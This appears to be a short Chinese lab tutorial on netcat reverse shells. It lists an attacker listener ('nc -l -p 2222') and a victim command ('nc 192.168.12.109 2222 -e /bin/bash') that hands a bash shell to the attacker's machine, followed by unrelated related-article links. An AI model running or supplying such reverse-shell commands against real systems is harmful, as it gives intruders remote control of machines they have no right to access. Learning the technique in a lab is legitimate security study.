NC / Netcat - 反弹Shell

2016-02-06 12:50

971 查看

原理

实验环境:

攻击机:windows机器,IP:192.168.12.109

受害机:linux机器,IP:192.168.79.1





攻击机:设置本地监听端口2222

受害机:反弹/bin/bash 到攻击机(192.168.12.109)的2222端口

反弹shell成功后即可在windows的cmd.exe下执行Linux下的/bin/bash的命令了。

注意事项:处于安全角度考虑,nc的-e选项有的操作系统不存在,该实验利用BackTrack 5 R3下的nc -e选项。

实验环境:

攻击机:windows机器,IP:192.168.12.109

受害机:linux机器,IP:192.168.79.1

攻击机:设置本地监听端口2222

C:\netcat>nc -l -p 2222

受害机:反弹/bin/bash 到攻击机(192.168.12.109)的2222端口

root@bt:~# nc 192.168.12.109 2222 -e /bin/bash

反弹shell成功后即可在windows的cmd.exe下执行Linux下的/bin/bash的命令了。

注意事项:处于安全角度考虑,nc的-e选项有的操作系统不存在,该实验利用BackTrack 5 R3下的nc -e选项。

相关文章推荐

- bash - filename=${1:-/etc/hosts} 和 filename=/etc/hosts 的区别

- Linux Shell 工作原理

- Use PowerShell Invoke-Command for Remoting

- 解决shell脚本中 echo 怎么写入换行到文件

- 一个发送电子邮件的bash脚本

- shell 中的continue

- 使用PowerShell创建Azure Storage的SAS Token访问Azure Blob文件

- /bin/bash^M: 坏的解释器: 没有那个文件或目录

- shell比较两个字符串是否相等

- linux中shell变量$#,$@,$0,$1,$2的含义解释

- shell编程入门

- Shell 显示带颜色字体

- Powershell Tip - Storing and Using Password Credentials

- Linux Bash基本知识

- awk应用:文件合并

- LINUX SHELL遍历日期(指定输入两个日期)

- shell批量操作循环

- linux shell 编程14 获取时间

- linux shell 编程 13 重定向

- linux shell 编程 12 特殊符号 “&” 以及和他的恩怨